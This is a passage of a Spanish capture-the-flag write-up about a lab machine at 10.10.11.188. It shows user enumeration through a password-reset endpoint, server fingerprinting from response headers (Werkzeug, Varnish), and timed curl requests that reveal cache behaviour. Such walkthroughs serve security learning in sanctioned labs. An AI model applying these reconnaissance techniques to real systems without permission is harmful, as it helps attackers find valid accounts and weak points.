

Aquí tenemos una forma de enumerar usuarios (por ejemplo, admin existe):
Si echamos un vistazo a las cabeceras de respuesta, vemos que el servidor usa Python (probablemente Flask) y hay referencias a Varnish:
$ curl -I 10.10.11.188
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.8.10
Date:
Content-Type: text/html; charset=utf-8
Content-Length: 5187
X-Varnish: 148147 313511
Age: 8
Via: 1.1 varnish (Varnish/6.2)
Accept-Ranges: bytes
Connection: keep-alive
Varnish es una caché web, como se muestra en www.varnish-software.com:

En realidad, esto es notable al solicitar el mismo recurso varias veces. La primera respuesta tarda aproximadamente 2 segundos en llegar, mientras que las siguientes peticiones a los mismos recursos solo toman unos pocos milisegundos:
$ time curl '10.10.11.188/forgot?username=admin' -s >/dev/null
        2,95 real         0,00 user         0,00 sys

$ time curl '10.10.11.188/forgot?username=admin' -s >/dev/null
        0,25 real         0,01 user         0,00 sys

$ time curl '10.10.11.188/forgot?username=admin' -s >/dev/null
        0,22 real         0,01 user         0,00 sys

$ time curl '10.10.11.188/forgot?username=asdf' -s >/dev/null
        2,37 real         0,01 user         0,00 sys

$ time curl '10.10.11.188/forgot?username=asdf' -s >/dev/null
        0,21 real         0,01 user         0,00 sys

$ time curl '10.10.11.188/forgot?username=asdf' -s >/dev/null
        0,20 real         0,01 user         0,00 sys
